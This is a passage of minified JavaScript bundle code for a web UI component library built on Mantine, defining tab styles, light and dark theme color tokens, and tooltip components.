o=e.h,t=e.px,n=e.c,a=e.activeFw;return(0,r._x)((0,r._x)((0,r._x)((0,r._x)({},s.TAB_HEIGHT,o&&((0,l.HD)(o)?o:"".concat(o,"px"))),s.TAB_ACTIVE_FONTWEIGHT,a),s.TAB_IDLE_COLOR,n),s.TAB_HORIZONTAL_PADDING,t&&((0,l.HD)(t)?t:"".concat(t,"px")))},h=(0,_.k)(function(e,o){var t=o.type,n=o.isAdapt,a=o.breakpoints,i=o.isH5MappingAppStyle,c=o.removeEdgePadding,_=u({type:t});return(0,l.bd)(function(e){var o=e.type;return(0,l.nY)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)({},"primary"===o?x():{}),"primary-no-underline"===o?(0,r.Zj)((0,r.Zj)({},x()),{},{tab:(0,r.Zj)({},O())}):{}),"secondary"===o?T():{}),"secondary-no-underline"===o?{root:(0,r.Zj)((0,r.Zj)({},T().root),{},(0,r._x)({},s.TABS_BOTTOM_SHADOW,"none")),tab:(0,r.Zj)({},O())}:{}),"tertiary"===o?g():{}),"tertiary-no-underline"===o?{root:(0,r.Zj)((0,r.Zj)({},g().root),{},(0,r._x)({},s.TABS_BOTTOM_SHADOW,"none")),tab:(0,r.Zj)({},O())}:{}),"tertiary-capsule"===o?v():{}),"tertiary-capsule-white"===o?A():{}),"tertiary-capsule-grey"===o?L():{}),"fourth"===o?I():{}),"fourth-no-underline"===o?{root:(0,r.Zj)((0,r.Zj)({},I().root),{},(0,r._x)({},s.TABS_BOTTOM_SHADOW,"none")),tab:(0,r.Zj)({},O())}:{}),"fourth-capsule"===o?f():{}),"fourth-capsule-white"===o?C():{}),"fourth-capsule-grey"===o?D():{}),"card"===o?S():{}),"card-lg"===o?m():{}),{panel:{},root:(0,r.Zj)({},n?{width:"100%"}:{width:"fit-content"}),tabsList:{position:"relative",background:"var(".concat(s.TABS_BG,")"),padding:"var(".concat(s.TABS_PADDING,")"),borderRadius:"var(".concat(s.TABS_BORDER_RADIUS,")"),border:"var(".concat(s.TABS_BORDER,")"),boxShadow:"var(".concat(s.TABS_BOTTOM_SHADOW,")")},tab:(0,r.Zj)((0,r.Zj)((0,r.Zj)({},n?{flex:1}:{}),c?O(!0):{}),{},{boxSize:"border-box",height:"var(".concat(s.TAB_HEIGHT,")"),fontSize:"var(".concat(s.TAB_FONTSIZE,")"),fontWeight:"var(".concat(s.TAB_FONTWEIGHT,")"),borderRadius:"var(".concat(s.TAB_BORDER_RADIUS,")"),background:"var(".concat(s.TAB_IDLE_BG,")"),color:"var(".concat(s.TAB_IDLE_COLOR,")"),padding:"0 var(".concat(s.TAB_HORIZONTAL_PADDING,")"),border:"var(".concat(s.TAB_IDLE_BORDER,")"),margin:0,outline:"none !important",fontFamily:"inherit",justifyContent:"flex-end",lineHeight:"inherit","@media(hover:hover)":{"&:hover":{borderColor:"transparent",background:"var(".concat(s.TAB_HOVER_BG,")"),color:"var(".concat(s.TAB_HOVER_COLOR,")")},"&[data-active]:hover":{border:"var(".concat(s.TAB_ACTIVE_BORDER,")"),color:"var(".concat(s.TAB_ACTIVE_COLOR,")")}},"&[data-active]":{border:"var(".concat(s.TAB_ACTIVE_BORDER,")"),background:"var(".concat(s.TAB_ACTIVE_BG,")"),color:"var(".concat(s.TAB_ACTIVE_COLOR,")"),fontWeight:"var(".concat(s.TAB_ACTIVE_FONTWEIGHT,")")}}),tabRightSection:{"&:not(:only-child)":{marginLeft:"var(".concat(s.TAB_ICON_GAP,")")},"&>.mantine-Icon-root, &>.gui-mantine-rtl-Icon-root":{width:"var(".concat(s.TAB_ICON_SIZE,") !important"),minWidth:"var(".concat(s.TAB_ICON_SIZE,") !important"),height:"var(".concat(s.TAB_ICON_SIZE,") !important"),minHeight:"var(".concat(s.TAB_ICON_SIZE,") !important"),fontSize:"var(".concat(s.TAB_ICON_SIZE,") !important")}},tabIcon:{"&:not(:only-child)":{marginRight:"var(".concat(s.TAB_ICON_GAP,")")},"&>.mantine-Icon-root, &>.gui-mantine-rtl-Icon-root":{width:"var(".concat(s.TAB_ICON_SIZE,") !important"),minWidth:"var(".concat(s.TAB_ICON_SIZE,") !important"),height:"var(".concat(s.TAB_ICON_SIZE,") !important"),minHeight:"var(".concat(s.TAB_ICON_SIZE,") !important"),fontSize:"var(".concat(s.TAB_ICON_SIZE,") !important")}},tabLabel:{position:"relative",fontSize:"inherit",width:"100%",textAlign:"center",whiteSpace:"pre-wrap"}})},{type:t},[].concat((0,r.u)(i?[{maxWidth:"md",styles:_}]:[]),(0,r.u)(a)),l.v)}),b={xs:"0 5px",sm:"0 12px",md:"0 16px",lg:"0 16px"},B={xs:"2px",sm:"4px",md:"4px",lg:"4px"};(0,_.k)(function(e,o){var t=o.theme,r=o.size,n=o.type,a=o.breakpoints;return(0,l.bd)(function(){return{root:{},tabsList:{},tabRightSection:{},tabLabel:{},tab:{},panel:{},tabIcon:{},container:{position:"relative",width:"100%"},controlWrapper:{display:"flex",justifyItems:"center",alignItems:"center",position:"absolute",top:"50%",transform:"translateY(-50%)",zIndex:2,color:"var(--gui-color-text-1)",borderRadius:B[r],height:"calc(100% - 2px)",padding:b[r],'&[data-dir="prev"]':{left:0,borderRight:"none",background:"light"===t.colorScheme?"linear-gradient(to left, rgba(255, 255, 255, 0), #FFF 25%)":"linear-gradient(to left, rgba(26, 28, 35, 0), #1A1C23 25%)",borderRadius:"".concat(B[r]," 0 0 ").concat(B[r])},'&[data-dir="next"]':{right:0,borderLeft:"none",background:"light"===t.colorScheme?"linear-gradient(to right, rgba(255, 255, 255, 0), #FFF 25%)":"linear-gradient(to right, rgba(26, 28, 35, 0), #1A1C23 25%)",borderRadius:"0 ".concat(B[r]," ").concat(B[r]," 0")}},control:{},scrollArea:{scrollbarWidth:"none",overflow:"-moz-scrollbars-none","::-webkit-scrollbar":{display:"none"},"::-webkit-scrollbar-thumb":{display:"none"},display:"flex",width:"100%",height:"100%",overflowX:"auto"}}},{type:n,size:r},a,l.v)});var N=["h","px","activeFw","c","type","isAdapt","styles","className","classNames","breakpoints","applyColorVariable","isH5MappingAppStyle","removeEdgePadding"],F=function(e){var o=(0,i.rZ)(),t=e.h,n=e.px,_=e.activeFw,s=e.c,d=e.type,E=e.isAdapt,u=e.styles,p=e.className,O=e.classNames,x=e.breakpoints,T=e.applyColorVariable,g=e.isH5MappingAppStyle,v=void 0===g?o.other.isH5MappingAppStyle:g,A=e.removeEdgePadding,L=(0,r.Kd)(e,N),I=h({type:void 0===d?"secondary":d,isAdapt:void 0!==E&&E,removeEdgePadding:void 0!==A&&A,breakpoints:void 0===x?[]:x,isH5MappingAppStyle:v},{styles:void 0===u?{}:u,classNames:O,name:"GateTabs"}),f=I.classes,C=I.cx;return a().createElement(c.m,(0,r.Zj)((0,r.Zj)({dir:o.dir},L),{},{style:(0,r.Zj)((0,r.Zj)({},R({h:t,px:n,activeFw:_,c:s})),L.style),orientation:"horizontal",className:C(void 0===p?"":p,l.X2,void 0!==T&&T?l.kK:void 0),classNames:f}))},w=(0,n.forwardRef)(function(e,o){return a().createElement(c.m.Tab,(0,r.Zj)((0,r.Zj)({},e),{},{"data-value":e.value,ref:o}))}),y=c.m.Panel,Z=c.m.List;F.List=Z,F.Panel=y,F.Tab=w},89851:function(e,o,t){t.d(o,{x:function(){return l}});var r=t(20750),n=t(8517),a=t(90257),i=t(37667),c=t.n(i),l=function(e){var o=(0,n.rZ)();return c().createElement(a.x,(0,r.Zj)((0,r.Zj)({},e),{},{dir:o.dir}))}},10385:function(e,o,t){t.d(o,{f6:function(){return J}});var r,n={};t.r(n),t.d(n,{bg:function(){return g},blue:function(){return C},brandColors:function(){return E},card:function(){return T},cmpt:function(){return L},default:function(){return m},divider:function(){return O},functionalColors:function(){return u},gradient:function(){return f},icon:function(){return A},internal:function(){return D},neutral:function(){return x},otherColors:function(){return p},pd:function(){return I},text:function(){return v}});var a={};t.r(a),t.d(a,{bg:function(){return F},blue:function(){return M},brandColors:function(){return S},card:function(){return N},cmpt:function(){return Z},default:function(){return k},divider:function(){return b},functionalColors:function(){return R},gradient:function(){return H},icon:function(){return y},internal:function(){return P},neutral:function(){return B},otherColors:function(){return h},pd:function(){return G},text:function(){return w}});var i=t(20750),c=t(37667),l=t.n(c),_=t(88284),s=t(8517),d=t(55833),E={"--color-brand-1":"#2354E6","--color-brand-2":"#1B41B2","--color-brand-3":"#2354E6"},u={"--color-funct-1":"#17E5A1","--color-funct-2":"#03AA65","--color-funct-3":"#E73828","--color-funct-4":"#F7931A","--color-funct-5":"#B523E6","--color-funct-6":"#198CFF","--color-funct-7":"#F23030","--color-funct-8":"#B22367","--color-funct-9":"#00C7A6","--color-funct-10":"#FE5533"},p={"--color-other-1":"#54E623","--color-other-2":"#FEB702","--color-other-3":"#E62323","--color-other-4":"#F21885","--color-other-5":"#5322E6","--color-other-6":"#16D9D9"},O={"--color-divider-1":"#DADDE5","--color-divider-2":"#EDEFF2","--color-divider-3":"#DCE8FD","--color-divider-4":"#B8BDCC","--color-divider-5":"#E9EBF0"},x={"--color-neutral-1":"#F2F3F7","--color-neutral-2":"#F9F9F9","--color-neutral-3":"#EBEDF2","--color-neutral-4":"#B8BFCC","--color-neutral-5":"#F2F3F7","--color-neutral-6":"#FFFFFF","--color-neutral-7":"#F9F9FA"},T={"--color-card-1":"#F8F9FB","--color-card-2":"#FFFFFF","--color-card-3":"#FFFFFF","--color-card-4":"#FFFFFF","--color-card-5":"#FDFDFE","--color-card-6":"#F5F5F7","--color-card-7":"#F5F5F7"},g={"--color-bg-1":"#FFFFFF","--color-bg-2":"#FCFCFC","--color-bg-3":"#F8F9FB","--color-bg-4":"rgba(0,0,0,.65)","--color-bg-5":"#F5F5F7","--color-bg-6":"#F5F5F7"},v={"--color-text-1":"#0B0C0D","--color-text-2":"#434446","--color-text-3":"#919499","--color-text-4":"#D0D4DB","--color-text-5":"#2354E6","--color-text-6":"#FFFFFF","--color-text-7":"#B3B3B3","--color-text-8":"#FFFFFF","--color-text-9":"#2354E6"},A={"--color-icon-1":"#262933","--color-icon-2":"#2E384D","--color-icon-3":"#8E949E","--color-icon-4":"#D0D4DB","--color-icon-5":"#2354E6","--color-icon-6":"#FFFFFF","--color-icon-7":"#B5B7BC","--color-icon-8":"#FFFFFF","--color-icon-9":"#2354E6"},L={"--color-cmpt-1":"#FFFFFF","--color-cmpt-2":"#F9F9F9","--color-cmpt-3":"#FFFCF3","--color-cmpt-4":"#FFF1F1","--color-cmpt-5":"#F8F9FB","--color-cmpt-6":"#262626","--color-cmpt-7":"#EFF5FF","--color-cmpt-8":"#F2FFFB","--color-cmpt-9":"#262933","--color-cmpt-10":"#F2F3F7","--color-cmpt-11":"#EDEFF4","--color-cmpt-12":"#EBFFF3","--color-cmpt-13":"#FFF1EB","--color-cmpt-14":"#FFF1F1","--color-cmpt-15":"#EDF4FF","--color-cmpt-16":"#363740","--color-cmpt-17":"#F2F3F7","--color-cmpt-18":"#EFF5FF","--color-cmpt-19":"#FFFFFF","--color-cmpt-20":"#C0D7FD","--color-cmpt-21":"#0068FF","--color-cmpt-22":"#FFFCE8","--color-cmpt-23":"#C0D7FD","--color-cmpt-24":"#EDF9FF","--color-cmpt-25":"#F0F0F0","--color-cmpt-26":"#FFF2E0"},I={"--color-pd-1":"#F2495E","--color-pd-2":"#1BB273","--color-pd-3":"#FBE1E4","--color-pd-4":"#DDF3EB","--color-pd-5":"#C23A4B","--color-pd-6":"#26996C","--color-pd-7":"#19A66B"},f={"--color-gradient-1":"linear-gradient(270deg, #54E623 0%, #17E5A1 100%)","--color-gradient-2":"linear-gradient(90deg, #5322E6 0%, #2323E6 100%)","--color-gradient-3":"linear-gradient(270deg, #17E5A1 0%, #16D9D9 100%)","--color-gradient-4":"linear-gradient(90deg, #FFEC1A 0%, #FFAA33 100%)","--color-gradient-5":"linear-gradient(90deg, #16D9D9 0%, #1979FF 100%)","--color-gradient-6":"linear-gradient(90deg, #F21885 0%, #E62323 100%)","--color-gradient-7":"linear-gradient(90deg, #3399FF 0%, #2354E6 100%)","--color-gradient-8":"linear-gradient(90deg, #C2C5CC 0%, #989FB3 100%)"},C={"--color-blue-1":"#EFF5FF","--color-blue-2":"#DCE8FD","--color-blue-3":"#C0D7FD","--color-blue-4":"#95BFFB","--color-blue-5":"#639CF7","--color-blue-6":"#3F78F2","--color-blue-7":"#2354E6","--color-blue-8":"#2145D4","--color-blue-9":"#2139AC","--color-blue-10":"#203588","--color-blue-11":"#182253"},D={"--color-internal-1":"rgba(241,243,248,.8)","--color-internal-2":"#F8F9FB"},m={brandColors:E,functionalColors:u,otherColors:p,divider:O,neutral:x,card:T,bg:g,text:v,icon:A,cmpt:L,pd:I,gradient:f,blue:C,internal:D},S={"--color-brand-1":"#2174FF","--color-brand-2":"#095EDC","--color-brand-3":"#61A0FF"},R={"--color-funct-1":"#17E5A1","--color-funct-2":"#03AA65","--color-funct-3":"#E73828","--color-funct-4":"#F7931A","--color-funct-5":"#B523E6","--color-funct-6":"#198CFF","--color-funct-7":"#F23030","--color-funct-8":"#B22367","--color-funct-9":"#00C7A6","--color-funct-10":"#FE5533"},h={"--color-other-1":"#54E623","--color-other-2":"#FEB702","--color-other-3":"#FF4C4C","--color-other-4":"#F21885","--color-other-5":"#5322E6","--color-other-6":"#16D9D9"},b={"--color-divider-1":"#4F4F4F","--color-divider-2":"#2E2E2E","--color-divider-3":"#2E2E2E","--color-divider-4":"#4F4F4F","--color-divider-5":"#424242"},B={"--color-neutral-1":"#353638","--color-neutral-2":"#262626","--color-neutral-3":"#2E2E2E","--color-neutral-4":"#8C8C8C","--color-neutral-5":"#262626","--color-neutral-6":"#262626","--color-neutral-7":"#1A1A1A"},N={"--color-card-1":"#1F1F1F","--color-card-2":"#141414","--color-card-3":"#1F1F1F","--color-card-4":"#1A1A1A","--color-card-5":"#2E2E2E","--color-card-6":"#262626","--color-card-7":"#2E2E2E"},F={"--color-bg-1":"#141414","--color-bg-2":"#0F0F0F","--color-bg-3":"#141414","--color-bg-4":"rgba(0,0,0,.65)","--color-bg-5":"#0F0F0F","--color-bg-6":"#242424"},w={"--color-text-1":"#FAFAFA","--color-text-2":"#BFBFBF","--color-text-3":"#8C8C8C","--color-text-4":"#6D6D6D","--color-text-5":"#61A0FF","--color-text-6":"#FAFAFA","--color-text-7":"#6D6D6D","--color-text-8":"#262626","--color-text-9":"#FAFAFA"},y={"--color-icon-1":"#FAFAFA","--color-icon-2":"#BFBFBF","--color-icon-3":"#8C8C8C","--color-icon-4":"#6D6D6D","--color-icon-5":"#61A0FF","--color-icon-6":"#FAFAFA","--color-icon-7":"#6D6D6D","--color-icon-8":"#262626","--color-icon-9":"#FAFAFA"},Z={"--color-cmpt-1":"#353638","--color-cmpt-2":"#353638","--color-cmpt-3":"#27272B","--color-cmpt-4":"#291E2A","--color-cmpt-5":"#1F1F1F","--color-cmpt-6":"#383F4D","--color-cmpt-7":"#203040","--color-cmpt-8":"#24332E","--color-cmpt-9":"#FAFAFA","--color-cmpt-10":"#262830","--color-cmpt-11":"#2E2E2E","--color-cmpt-12":"#002217","--color-cmpt-13":"#2F1814","--color-cmpt-14":"#2D1114","--color-cmpt-15":"#182253","--color-cmpt-16":"#1F1F1F","--color-cmpt-17":"#262626","--color-cmpt-18":"#1A1A1A","--color-cmpt-19":"#5E6FAC","--color-cmpt-20":"#203588","--color-cmpt-21":"#0068FF","--color-cmpt-22":"#352B19","--color-cmpt-23":"#2174FF","--color-cmpt-24":"#0E2F5D","--color-cmpt-25":"#2E2E2E","--color-cmpt-26":"#271A07"},G={"--color-pd-1":"#F2495E","--color-pd-2":"#30BF87","--color-pd-3":"#2B171B","--color-pd-4":"#162621","--color-pd-5":"#C23A4B","--color-pd-6":"#26996C","--color-pd-7":"#30BF87"},H={"--color-gradient-1":"linear-gradient(270deg, #17E5A1 0%, #54E623 100%)","--color-gradient-2":"linear-gradient(90deg, #5322E6 0%, #2323E6 100%)","--color-gradient-3":"linear-gradient(270deg, #16D9D9 0%, #17E5A1 100%)","--color-gradient-4":"linear-gradient(90deg, #FFEC1A 0%, #FFAA33 100%)","--color-gradient-5":"linear-gradient(90deg, #16D9D9 0%, #1979FF 100%)","--color-gradient-6":"linear-gradient(90deg, #F21885 0%, #E62323 100%)","--color-gradient-7":"linear-gradient(90deg, #3399FF 0%, #2354E6 100%)","--color-gradient-8":"linear-gradient(90deg, #ADB5CC 0%, #8691B3 100%)"},M={"--color-blue-1":"#EFF5FF","--color-blue-2":"#DCE8FD","--color-blue-3":"#C0D7FD","--color-blue-4":"#95BFFB","--color-blue-5":"#639CF7","--color-blue-6":"#3F78F2","--color-blue-7":"#2354E6","--color-blue-8":"#2145D4","--color-blue-9":"#2139AC","--color-blue-10":"#203588","--color-blue-11":"#182253"},P={"--color-internal-1":"rgba(173,181,204,.1)","--color-internal-2":"#1A1C23"},k={brandColors:S,functionalColors:R,otherColors:h,divider:b,neutral:B,card:N,bg:F,text:w,icon:y,cmpt:Z,pd:G,gradient:H,blue:M,internal:P},j=t(59580),z=t(11846),V=["theme","isApplyCssVariable","isH5MappingAppStyle","uniqueScopeClass"],W=(0,_.Z)({key:"gui-mantine-rtl",stylisPlugins:[d.Z],prepend:!0}),K={other:{lang:"en",fontWeight:{zh:[400,400,500,600,600],en:[300,400,500,600,700],jp:[300,400,500,500,700],ru:[300,400,500,500,700],ar:[300,400,500,500,700],th:[300,400,500,500,700]},breakpoints:j.v}},U=function(e,o){for(var t="",r=0,n=Object.entries(o.default);r<n.length;r++)for(var a=(0,i.ZQ)(n[r],2),c=a[0],l=a[1],_=0,s=Object.entries(l);_<s.length;_++){var d=(0,i.ZQ)(s[_],2),E=d[0],u=d[1];t+="".concat(E.replace("--","--gui-"),": ").concat(e&&"internal"!==c?"var(".concat(E,")"):u,"; ")}return t},Y=function(e,o){return function(t){return(0,i.Zj)((0,i.Zj)({},K),{},{colorScheme:o,colors:(0,i.Zj)({},Object.keys(e).reduce(function(o,r){var n;return o[r]=(n=e[r],t?Object.keys(n).map(function(e){return"var(".concat(e,")")}):Object.values(n)),o},{}))})}},X=Y(n,"light"),Q=Y(a,"dark"),J=function(e){var o,t,c,_=e.theme,d=void 0===_?{}:_,E=e.isApplyCssVariable,u=void 0!==E&&E,p=e.isH5MappingAppStyle,O=e.uniqueScopeClass,x=void 0===O?"":O,T=(0,i.Kd)(e,V),g=e.isDark?Q(u):X(u),v=e.isDark?U(u,a):U(u,n);d.dir=d.dir||((null===(o=d.other)||void 0===o?void 0:o.lang)==="ar"?"rtl":"ltr"),d.other=(0,i.Zj)((0,i.Zj)({},d.other||{}),{},{isH5MappingAppStyle:void 0===p||p});var A=(0,j.nY)(g,d),L=Object.keys((null===(t=A.other)||void 0===t?void 0:t.fontWeight)||{});return A.other.lang=L.includes(null===(c=A.other)||void 0===c?void 0:c.lang)?A.other.lang:"en",l().createElement(s.Me,(0,i.Zj)((0,i.Zj)({emotionCache:"rtl"===d.dir?W:void 0},T),{},{theme:A}),l().createElement(z.xB,{styles:(0,z.iv)(r||(r=(0,i.AI)(["\n          :root "," {\n            ","\n          }\n          ","\n        "])),x&&".".concat(x),v,u?"":"\n            :root ".concat(x&&".".concat(x)," .").concat(j.X2,".").concat(j.kK," {\n              ").concat(U(!0,n),"\n            }\n          "))}),T.children)}},23694:function(e,o,t){t.d(o,{u:function(){return j}});var r=t(20750),n=t(37667),a=t.n(n),i=t(71149),c=t(62661),l=t(76506),_=t(8517),s=t(58783),d=t(27364),E=t(90257),u=t(65974),p=t(64302),O=t(90981),x=(0,n.createContext)(!1),T=x.Provider,g=t(96521),v=(0,g.k)(function(e,o){var t=o.color,n=o.radius,a=o.width,i=o.multiline;return{tooltip:(0,r.Zj)((0,r.Zj)((0,r.Zj)({},e.fn.fontStyles()),function(e,o){if(!o)return{backgroundColor:"dark"===e.colorScheme?e.colors.gray[2]:e.colors.gray[9],color:"dark"===e.colorScheme?e.black:e.white};var t=e.fn.variant({variant:"filled",color:o,primaryFallback:!1});return{backgroundColor:t.background,color:t.color}}(e,t)),{},{lineHeight:e.lineHeight,fontSize:e.fontSizes.sm,borderRadius:e.fn.radius(n),padding:"calc(".concat(e.spacing.xs," / 2) ").concat(e.spacing.xs),position:"absolute",whiteSpace:i?"unset":"nowrap",pointerEvents:"none",width:a}),arrow:{backgroundColor:"inherit",border:0,zIndex:1}}}),A={children:"Tooltip component children should be an element or a component that accepts ref, fragments, strings, numbers and other primitive values are not supported"},L=t(63221),I=t(62018),f=["withinPortal","children"],C=["children","refProp","withinPortal","portalProps","style","className","classNames","styles","unstyled","radius","color","label","offset","position","multiline","width","zIndex","disabled","variant"];function D(e){var o=e.withinPortal,t=e.children,n=(0,r.Kd)(e,f);return void 0===o||o?a().createElement(s.h,(0,r.Zj)({},n),t):a().createElement(a().Fragment,null,t)}var m={refProp:"ref",withinPortal:!0,offset:10,position:"right",zIndex:(0,l.w)("popover")},S=t(46362),R=t(98002),h=t(40471),b=t(32164),B=function(e){var o=(0,n.useState)(!1),t=(0,r.ZQ)(o,2),a=t[0],i=t[1],c="boolean"==typeof e.opened?e.opened:a,l=(0,n.useContext)(x),_=(0,S.M)(),s=(0,O.tj)(),d=s.delay,E=s.currentId,u=s.setCurrentId,p=(0,n.useCallback)(function(e){i(e),e&&u(_)},[u,_]),T=(0,O.YF)({placement:e.position,open:c,onOpenChange:p,middleware:[(0,L.cv)(e.offset),(0,L.uY)({padding:8}),(0,L.RR)(),(0,b.x7)({element:e.arrowRef,padding:e.arrowOffset})].concat((0,r.u)(e.inline?[(0,L.Qo)()]:[]))}),g=T.x,v=T.y,A=T.context,I=T.refs,f=T.update,C=T.placement,D=T.middlewareData.arrow,m=void 0===D?{}:D,B=m.x,N=m.y,F=(0,O.NI)([(0,O.XI)(A,{enabled:e.events.hover,delay:l?d:{open:e.openDelay,close:e.closeDelay},mouseOnly:!e.events.touch}),(0,O.KK)(A,{enabled:e.events.focus,visibleOnly:!0}),(0,O.qs)(A,{role:"tooltip"}),(0,O.bQ)(A,{enabled:void 0===(0,r.Ac)(e.opened)}),(0,O.Qu)(A,{id:_})]),w=F.getReferenceProps,y=F.getFloatingProps;(0,h.L)({opened:c||!1,position:e.position,positionDependencies:e.positionDependencies,floating:{refs:I,update:f}}),(0,R.l)(function(){var o;null===(o=e.onPositionChange)||void 0===o||o.call(e,C)},[C]);var Z=c&&E&&E!==_;return{x:g,y:v,arrowX:B,arrowY:N,reference:I.setReference,floating:I.setFloating,getFloatingProps:y,getReferenceProps:w,isGroupPhase:Z,opened:c,placement:C}},N=["withinPortal","children"],F=["children","position","refProp","label","openDelay","closeDelay","onPositionChange","opened","withinPortal","portalProps","radius","color","classNames","styles","unstyled","style","className","withArrow","arrowSize","arrowOffset","arrowRadius","arrowPosition","offset","transition","transitionDuration","exitTransitionDuration","multiline","width","events","zIndex","disabled","positionDependencies","onClick","onMouseEnter","onMouseLeave","inline","variant","keepMounted"];function w(e){var o=e.withinPortal,t=e.children,n=(0,r.Kd)(e,N);return void 0===o||o?a().createElement(s.h,(0,r.Zj)({},n),t):a().createElement(a().Fragment,null,t)}var y={position:"top",refProp:"ref",withinPortal:!1,inline:!1,arrowSize:4,arrowOffset:5,arrowRadius:0,arrowPosition:"side",offset:5,transition:"fade",transitionDuration:100,width:"auto",events:{hover:!0,focus:!1,touch:!1},zIndex:(0,l.w)("popover"),positionDependencies:[]},Z=(0,n.forwardRef)(function(e,o){var t=(0,n.useRef)(null),l=(0,_.N4)("Tooltip",y,e),s=l.children,O=l.position,x=l.refProp,T=l.label,g=l.openDelay,L=l.closeDelay,I=l.onPositionChange,f=l.opened,C=l.withinPortal,D=l.portalProps,m=l.radius,S=l.color,R=l.classNames,h=l.styles,b=l.unstyled,N=l.style,Z=l.className,G=l.withArrow,H=l.arrowSize,M=l.arrowOffset,P=l.arrowRadius,k=l.arrowPosition,j=l.offset,z=l.transition,V=l.transitionDuration;l.exitTransitionDuration;var W=l.multiline,K=l.width,U=l.events,Y=l.zIndex,X=l.disabled,Q=l.positionDependencies,J=l.onClick,q=l.onMouseEnter,$=l.onMouseLeave,ee=l.inline;l.variant,l.keepMounted;var eo=(0,r.Kd)(l,F),et=v({radius:m,color:S,width:K,multiline:W},{name:"Tooltip",classNames:R,styles:h,unstyled:b}),er=et.classes,en=et.cx,ea=et.theme,ei=B({position:(0,u._)(ea.dir,O),closeDelay:L,openDelay:g,onPositionChange:I,opened:f,events:U,arrowRef:t,arrowOffset:M,offset:j+(G?H/2:0),positionDependencies:[].concat((0,r.u)(Q),[s]),inline:ee});if(!(0,i.k)(s))throw Error(A.children);var ec=(0,c.Y)(ei.reference,s.ref,o);return a().createElement(a().Fragment,null,a().createElement(w,(0,r.Zj)((0,r.Zj)({},D),{},{withinPortal:C}),a().createElement(d.u,{mounted:!X&&ei.opened,transition:z||"fade",duration:ei.isGroupPhase?10:null!=V?V:100},function(e){var o,n;return a().createElement(E.x,(0,r.Zj)((0,r.Zj)({},eo),ei.getFloatingProps({ref:ei.floating,className:er.tooltip,style:(0,r.Zj)((0,r.Zj)((0,r.Zj)({},N),e),{},{zIndex:Y,top:null!==(o=ei.y)&&void 0!==o?o:0,left:null!==(n=ei.x)&&void 0!==n?n:0})})),T,a().createElement(p.Y,{ref:t,arrowX:ei.arrowX,arrowY:ei.arrowY,visible:G,position:ei.placement,arrowSize:H,arrowOffset:M,arrowRadius:P,arrowPosition:k,className:er.arrow}))})),(0,n.cloneElement)(s,ei.getReferenceProps((0,r.Zj)((0,r._x)((0,r._x)({onClick:J,onMouseEnter:q,onMouseLeave:$,onMouseMove:e.onMouseMove,onPointerDown:e.onPointerDown,onPointerEnter:e.onPointerEnter},x,ec),"className",en(Z,s.props.className)),s.props))))});Z.Group=function(e){var o=e.children,t=e.openDelay,r=e.closeDelay;return a().createElement(T,{value:!0},a().createElement(O.e0,{delay:{open:void 0===t?0:t,close:void 0===r?0:r}},o))},Z.Floating=function(e){var o,t,l,s,d,u,p,x,T,g,f,S,R,h,b,B,N,F,w,y=(0,_.N4)("TooltipFloating",m,e),Z=y.children,G=y.refProp,H=y.withinPortal,M=y.portalProps,P=y.style,k=y.className,j=y.classNames,z=y.styles,V=y.unstyled,W=y.radius,K=y.color,U=y.label,Y=y.offset,X=y.position,Q=y.multiline,J=y.width,q=y.zIndex,$=y.disabled;y.variant;var ee=(0,r.Kd)(y,C),eo=(t=(o={offset:Y,position:X}).offset,l=o.position,s=(0,n.useState)(!1),u=(d=(0,r.ZQ)(s,2))[0],p=d[1],x=(0,n.useRef)(),g=(T=(0,O.YF)({placement:l,middleware:[(0,L.uY)({crossAxis:!0,padding:5,rootBoundary:"document"})]})).x,f=T.y,S=T.elements,R=T.refs,h=T.update,B=(b=T.placement).includes("right")?t:l.includes("left")?-1*t:0,N=b.includes("bottom")?t:l.includes("top")?-1*t:0,F=(0,n.useCallback)(function(e){var o=e.clientX,t=e.clientY;R.setPositionReference({getBoundingClientRect:function(){return{width:0,height:0,x:o,y:t,left:o+B,top:t+N,right:o,bottom:t}}})},[S.reference]),(0,n.useEffect)(function(){if(R.floating.current){var e=x.current;e&&e.addEventListener("mousemove",F);var o=(0,I.Kx)(R.floating.current);return o.forEach(function(e){e.addEventListener("scroll",h)}),function(){e&&e.removeEventListener("mousemove",F),o.forEach(function(e){e.removeEventListener("scroll",h)})}}},[S.reference,R.floating.current,h,F,u]),{handleMouseMove:F,x:g,y:f,opened:u,setOpened:p,boundaryRef:x,floating:R.setFloating}),et=eo.handleMouseMove,er=eo.x,en=eo.y,ea=eo.opened,ei=eo.boundaryRef,ec=eo.floating,el=eo.setOpened,e_=v({radius:W,color:K,multiline:Q,width:J},{name:"TooltipFloating",classNames:j,styles:z,unstyled:V}),es=e_.classes,ed=e_.cx;if(!(0,i.k)(Z))throw Error(A.children);var eE=(0,c.Y)(ei,Z.ref);return a().createElement(a().Fragment,null,a().createElement(D,(0,r.Zj)((0,r.Zj)({},M),{},{withinPortal:H}),a().createElement(E.x,(0,r.Zj)((0,r.Zj)({},ee),{},{ref:ec,className:ed(es.tooltip,k),style:(0,r.Zj)((0,r.Zj)({},P),{},{zIndex:q,display:!$&&ea?"block":"none",top:null!=en?en:"",left:null!==(w=Math.round(er))&&void 0!==w?w:""})}),U)),(0,n.cloneElement)(Z,(0,r.Zj)((0,r.Zj)({},Z.props),{},(0,r._x)((0,r._x)((0,r._x)({},G,eE),"onMouseEnter",function(e){var o,t;null===(o=(t=Z.props).onMouseEnter)||void 0===o||o.call(t,e),et(e),el(!0)}),"onMouseLeave",function(e){var o,t;null===(o=(t=Z.props).onMouseLeave)||void 0===o||o.call(t,e),el(!1)}))))};var G=(0,g.k)(function(e,o){var t=o.color,r=o.hasCloseButton;return{tooltip:{fontFamily:"inherit",background:t||"var(--gui-color-cmpt-6)",lineHeight:1.5,padding:"8px 12px",paddingRight:r?"32px":void 0,fontSize:"12px",borderRadius:"6px",fontWeight:500,color:"var(--gui-color-text-6)",pointerEvents:r?"auto":"none"},arrow:{background:t||"var(--gui-color-cmpt-6)"},close:{position:"absolute",top:"11px",right:"12px",cursor:"pointer",zIndex:1}}}),H=t(59580),M=t(74969),P=["styles","label","className","classNames","onClose","applyColorVariable","color"],k=function(e){var o=(0,_.rZ)(),t=e.styles,n=e.label,i=e.className,c=e.classNames,l=e.onClose,s=e.applyColorVariable,d=e.color,E=(0,r.Kd)(e,P),u=G({color:(void 